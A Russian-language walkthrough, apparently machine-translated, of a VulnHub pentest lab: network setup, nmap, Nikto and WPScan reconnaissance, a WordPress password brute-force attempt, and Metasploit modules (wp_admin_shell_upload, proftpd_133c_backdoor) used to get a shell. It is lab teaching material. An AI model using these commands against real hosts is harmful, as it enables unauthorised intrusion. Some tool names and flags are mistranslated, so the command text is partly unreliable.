Добрый день всем.

Многие из вас знают о Пентесте, кто-то даже имел с ним дело, а кто-то только слышал о нем и хотел бы почувствовать себя мини-специалистом в этой области.

Давным-давно, а может и не так давно, на ВулнХаб появилась лаборатория, посвященная именно этому.

АКТ I – Настройка

Для работы я использовал Kali Linux и VirtualBox, ну и саму лабораторию, конечно.Теперь нам нужно соединить 2 машины.

Это легко сделать: откройте cmd и заходим в директорию, где установлен VirtualBox и указываем настройки VboxManage Команды для настройки VBoxManage

cd C:\Program Files\Oracle\VirtualBox

C:\Program Files\Oracle\VirtualBox>VBoxManage.exe dhcpserver add --netname internet --ip 10.0.1.1 --netmask 255.255.255.0 --lowerip 10.0.1.2 --upperip 10.0.1.200 --enable>

Теперь в настройках Kali и Pentest ставим имя сети, которое прописали cmd

АКТ II — В начале



Проверяем, видит ли Kali Linux нашу лабораторию.

Мы видим связь на eth0 .

Теперь нам нужно узнать конкретный IP нашей машины.

Для этого воспользуемся известной программой Нмап

ИП нашей лаборатории 10.0.1.2

АКТ III – Базовое пентестирование

После того, как Нмап просканировав нашу виртуальную сеть, мы увидели, что на лаборатории открыты 3 порта:- 21 - фтп

- 22 - сш

- 80 - http



Большой! Сайт работает. Давайте проверим, какие каталоги он от нас скрывает. Для этого мы воспользуемся замечательной программой никто и посмотрите на результат.

OSVDB-3092: /secret/: This might be interestingКаталог секрет должно быть интересно.

Давайте узнаем, что она скрывает



Выглядит, конечно, на 3 из 10, но все это можно исправить, во имя красоты и удобства, естественно.

Самые внимательные, наверное, уже догадались, и никто С Нмап Нам намекали не раз.

- Uncommon header 'link' found, with contents: < http://vtcsec/secret/index.php/wp-json/ >

- Nmap scan report for vtcsec (10.0.1.2)

Добавим имя хостам через терминал: # echo "10.0.1.2 vtcsec" >> /etc/hosts

Теперь мы готовы увидеть всю красоту сайта.

Теперь, как ищейки, просматриваем все каталоги сайта, тыкаем во все, что тыкаем и в итоге выясняем, что сайт написан на WordPress. Да Да никто Он говорил нам об этом и раньше, но мы не ищем легких путей.



Давайте воспользуемся сканером уязвимостей WordPress — WPScan # wpscan --url http://10.0.1.2/secret/

Выходные данные WPScan Сканер безопасности WordPress от команды WPScan

Версия 2.9.3

При поддержке Сукури - https://sucuri.net

@ WPScan , @ethicalhack3r, @erwan_lr, pvdl, @ ОгоньПердеж

[+] URL: http://10.0.1.2/secret/ [+] Начато: Чт 8 Мар 17:47:02 2018 [!] WordPress' http://10.0.1.2/secret/readme.html 'файл существует и содержит номер версии [+] Интересная шапка: ССЫЛКА: http://vtcsec/secret/index.php/wp-json/ ; отн=" https://api.w.org/ " [+] Интересная шапка: СЕРВЕР: Apache/2.4.18 (Ubuntu) [+] Интерфейс XML-RPC доступен по ссылке: http://10.0.1.2/secret/xmlrpc.php [!] В каталоге загрузки включен листинг каталогов: http://10.0.1.2/secret/wp-content/uploads/ [!] Включает каталог, в котором включен листинг каталогов: http://10.0.1.2/secret/wp-includes/ [+] WordPress версии 4.9 (выпущена 15 ноября 2017 г.

), идентифицированная по расширенным отпечаткам пальцев, метагенератору, ссылкам opml, номерам таблиц стилей [!] Выявлено 6 уязвимостей по номеру версии [!] Название: WordPress 2.8.6-4.9 – Аутентифицированная загрузка файлов JavaScript Ссылка: https://wpvulndb.com/vulnerabilities/8966 Ссылка: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ Ссылка: https://github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206adde299b0509 Ссылка: https://cve.mitre.org/cgi-bin/cvename.cgiЭname=CVE-2017-17092 [i]Исправлено в: 4.9.1 [!] Название: WordPress 1.5.0-4.9 – Экранирование RSS и Atom Feed Ссылка: https://wpvulndb.com/vulnerabilities/8967 Ссылка: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ Ссылка: https://github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d1f4f90541de Ссылка: https://cve.mitre.org/cgi-bin/cvename.cgiЭname=CVE-2017-17094 [i]Исправлено в: 4.9.1 [!] Название: WordPress 4.3.0-4.9 – Экранирование языковых атрибутов HTML Ссылка: https://wpvulndb.com/vulnerabilities/8968 Ссылка: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ Ссылка: https://github.com/WordPress/WordPress/commit/3713ac5ebc90fb2011e98dfd691420f43da6c09a Ссылка: https://cve.mitre.org/cgi-bin/cvename.cgiЭname=CVE-2017-17093 [i]Исправлено в: 4.9.1 [!] Название: WordPress 3.7-4.9 – Слабое хеширование ключа 'newbloguser' Ссылка: https://wpvulndb.com/vulnerabilities/8969 Ссылка: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ Ссылка: https://github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b864d833326c Ссылка: https://cve.mitre.org/cgi-bin/cvename.cgiЭname=CVE-2017-17091 [i]Исправлено в: 4.9.1 [!] Название: WordPress 3.7-4.9.1 – Межсайтовый скриптинг MediaElement (XSS) Ссылка: https://wpvulndb.com/vulnerabilities/9006 Ссылка: https://github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296fcc1198d850 Ссылка: https://wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance-release/ Ссылка: https://core.trac.wordpress.org/ticket/42720 Ссылка: https://cve.mitre.org/cgi-bin/cvename.cgiЭname=CVE-2018-5776 [i]Исправлено в: 4.9.2 [!] Название: WordPress <= 4.9.4 – Application Denial of Service (DoS) (unpatched) Ссылка: https://wpvulndb.com/vulnerabilities/9021 Ссылка: https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html Ссылка: https://github.com/quitten/doser.py Ссылка: https://thehackernews.com/2018/02/wordpress-dos-exploit.html Ссылка: https://cve.mitre.org/cgi-bin/cvename.cgiЭname=CVE-2018-6389 [+] Используемая тема WordPress: двадцать семнадцать – v1.4 [+] Название: двадцать семнадцать — v1.4 | Последняя версия: 1.4 (обновлена) | Последнее обновление: 16.11.2017T00:00:00.000Z | Расположение: http://10.0.1.2/secret/wp-content/themes/twentyseventeen/ | Прочти меня: http://10.0.1.2/secret/wp-content/themes/twentyseventeen/README.txt | URL-адрес стиля: http://10.0.1.2/secret/wp-content/themes/twentyseventeen/style.css | Ссылка на style.css: http://vtcsec/secret/wp-content/themes/twentyseventeen/style.css | Название темы: Двадцать семнадцать | URI темы: https://wordpress.org/themes/twentyseventeen/ | Описание: Twenty Seventeen оживит ваш сайт с помощью видео в заголовке и захватывающих избранных изображений.

С.

| Автор: команда WordPress | URI автора: https://wordpress.org/ [+] Перечисление плагинов от пассивного обнаружения… [+] Плагины не найдены [+] Завершено: Чт 8 мар 17:47:06 2018 [+] Выполнено запросов: 89 [+] Используемая память: 37,828 МБ [+] Прошедшее время: 00:00:03 Хммм, давайте попробуем перечислить все имена пользователей, используя флаг --перечислить тебя .

# wpscan --url http://10.0.1.2/secret/ --enumerate u

Есть только один пользователь.

Это означает, что вы можете попытаться взломать пароль.

# wpscan --url http://10.0.1.2/secret/ --wordlist /usr/share/wordlists/dirb/big.txt --threads 2

К сожалению, наш перебор не увенчался успехом, но мы увидели кое-что интересное — ошибку в логине и пароле администратора.

Мне придется попробовать использовать это через Metasploit.

АКТ IV – Администратор придет

Сначала нужно настроить Метасплоит .

#/etc/init.d/postgresql start

# msfdb init

Давайте начнем! # msfconsole

Нам нужно найти наш подвиг.

Давайте воспользуемся командой поиск # search admin



Из списка нам подходит wp_admin_shell_upload Давайте запустим его и настроим # msf>use exploit/unix/webapp/wp_admin_shell_upload

# msf>set username admin

# msf>set password admin

# msf>set rhost 10.0.1.2

# msf>set targeturi /secret

Это должно выглядеть так:

Запуск!

Зайдите в браузер и войдите как admin/admin.

АКТ V – Я вижу черный ход

Теперь попробуем получить доступ к терминалу.



Для этого нам снова понадобится Metasploit. # msf>use exploit/unix/ftp/proftpd_133c_backdoor

Проводим настройку # msf>set rhost 10.0.1.2



Запуск! (вместо бегать может быть использован эксплуатировать )

Оооо, мы получили доступ к консоли.

Теги: #пентестинг #vulnhub #vulnhub #Kali Linux #Metasploit #информационная безопасность #ctf

-

Если Вы Решили Внедрить Erp-Систему

19 Oct, 24 -

Bash-Скрипт Для Загрузки «Новых»

19 Oct, 24 -

Загрузка Каверов С Last.fm На Amarok

19 Oct, 24